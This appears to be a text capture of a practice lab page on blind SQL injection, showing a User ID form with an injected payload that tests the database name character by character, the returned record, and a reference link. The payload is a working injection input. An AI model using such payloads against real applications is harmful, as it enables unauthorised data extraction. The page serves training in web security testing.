 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<103 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html